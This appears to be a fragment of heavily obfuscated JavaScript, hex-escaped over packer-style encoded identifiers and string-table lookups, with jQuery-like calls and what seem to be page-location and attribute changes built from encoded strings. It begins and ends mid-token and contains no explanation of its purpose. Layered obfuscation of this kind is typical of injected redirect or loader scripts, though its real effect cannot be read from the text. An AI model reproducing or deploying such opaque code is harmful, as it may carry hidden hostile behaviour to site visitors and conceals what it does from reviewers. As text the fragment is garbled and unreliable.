1\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x7D\x31\x68\x20\x35\x68\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x5B\x31\x38\x5D\x29\x7D\x2C\x32\x70\x20\x33\x31\x28\x31\x45\x29\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x2C\x32\x41\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x28\x32\x41\x29\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3D\x32\x41\x7D\x31\x30\x20\x32\x41\x3D\x34\x69\x3B\x31\x68\x20\x32\x41\x7D\x7A\x20\x34\x6D\x3D\x31\x45\x2C\x35\x69\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x6E\x3D\x21\x21\x5B\x5D\x3B\x31\x68\x20\x4B\x28\x35\x6A\x2C\x33\x77\x29\x7B\x7A\x20\x35\x6B\x3D\x34\x6E\x3F\x4B\x28\x29\x7B\x7A\x20\x35\x6C\x3D\x31\x45\x3B\x51\x28\x33\x77\x29\x7B\x7A\x20\x35\x6D\x3D\x33\x77\x5B\x35\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x35\x6A\x2C\x35\x6E\x29\x3B\x31\x68\x20\x33\x77\x3D\x35\x6F\x2C\x35\x6D\x7D\x7D\x3A\x4B\x28\x29\x7B\x7D\x3B\x31\x68\x20\x34\x6E\x3D\x21\x5B\x5D\x2C\x35\x6B\x7D\x7D\x28\x29\x2C\x34\x6F\x3D\x35\x69\x28\x31\x33\x2C\x4B\x28\x29\x7B\x7A\x20\x32\x43\x3D\x31\x45\x2C\x35\x70\x3D\x32\x66\x20\x32\x35\x21\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x3F\x32\x35\x3A\x32\x66\x20\x37\x45\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x26\x26\x32\x66\x20\x37\x46\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x26\x26\x32\x66\x20\x35\x71\x3D\x3D\x3D\x32\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x29\x3F\x35\x71\x3A\x31\x33\x2C\x35\x72\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x67\x3D\x32\x43\x3B\x51\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x7A\x20\x35\x73\x3D\x32\x70\x20\x35\x70\x5B\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x29\x29\x3B\x31\x68\x21\x35\x73\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x34\x6F\x29\x7D\x31\x30\x7B\x4B\x20\x37\x47\x28\x29\x7B\x37\x48\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x3B\x31\x68\x20\x35\x72\x28\x29\x7D\x29\x3B\x34\x6F\x28\x29\x2C\x24\x28\x4B\x28\x32\x44\x29\x7B\x7A\x20\x34\x70\x3D\x31\x45\x3B\x32\x44\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x5D\x5B\x34\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x34\x71\x3D\x34\x70\x3B\x31\x68\x20\x31\x33\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x71\x3D\x34\x71\x2C\x32\x45\x3D\x32\x44\x28\x31\x33\x29\x2C\x32\x68\x3D\x32\x45\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x2C\x35\x74\x3D\x32\x65\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x29\x2C\x35\x75\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x45\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x29\x2C\x33\x78\x3D\x5C\x27\x5C\x5C\x6D\x5C\x27\x2B\x35\x74\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x2B\x35\x75\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x46\x3D\x5C\x27\x5C\x27\x3B\x51\x28\x32\x68\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x51\x28\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x27\x29\x29\x7B\x51\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x39\x5C\x5C\x31\x76\x5C\x5C\x6F\x5C\x27\x29\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x31\x6F\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x78\x29\x3B\x31\x30\x7B\x4B\x20\x37\x49\x28\x29\x7B\x7A\x20\x33\x79\x3D\x31\x71\x3B\x37\x4A\x28\x31\x33\x29\x5B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x7D\x7D\x31\x30\x20\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x78\x5C\x27\x29\x29\x3F\x32\x46\x3D\x32\x68\x5B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x42\x5C\x27\x2B\x33\x78\x29\x3A\x32\x46\x3D\x32\x68\x7D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x31\x37\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x2B\x31\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2C\x34\x72\x29\x3B\x4B\x20\x34\x72\x28\x29\x7B\x7A\x20\x33\x34\x3D\x31\x71\x2C\x35\x76\x3D\x32\x44\x28\x32\x35\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x5D\x28\x29\x2C\x35\x77\x3D\x32\x44\x28\x32\x35\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x2C\x35\x78\x3D\x32\x45\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x69\x5C\x27\x29\x5D\x3B\x51\x28\x35\x77\x2B\x35\x76\x3E\x35\x78\x29\x7B\x7A\x20\x34\x73\x3D\x32\x70\x20\x37\x4B\x28\x29\x3B\x34\x73\x5B\x5C\x27\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x32\x47\x3D\x33\x34\x3B\x32\x45\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x33\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x73\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x72\x5C\x5C\x69\x5C\x27\x5D\x3D\x32\x46\x7D\x7D\x34\x72\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4B\x28\x29\x7B\x7A\x20\x4D\x3D\x31\x45\x3B\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x6C\x3D\x4D\x2C\x35\x79\x3D\x24\x28\x31\x33\x29\x3B\x35\x79\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x62\x5C\x5C\x49\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x33\x32\x5C\x5C\x31\x37\x5C\x5C\x42\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x50\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x33\x7A\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x4C\x5C\x5C\x46\x5C\x27\x2B\x31\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x29\x2C\x37\x4C\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4F\x3D\x4D\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x49\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x65\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x5D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x3B\x51\x28\x21\x24\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x62\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6A\x5C\x27\x29\x5D\x29\x32\x35\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x46\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x31\x50\x5C\x5C\x31\x61\x5C\x5C\x31\x61\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x7D\x2C\x37\x4D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x55\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x62\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x31\x44\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x27\x2B\x5C\x27\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x32\x48\x5C\x5C\x31\x70\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x72\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x72\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x36\x3D\x4D\x2C\x32\x49\x3D\x24\x28\x31\x33\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\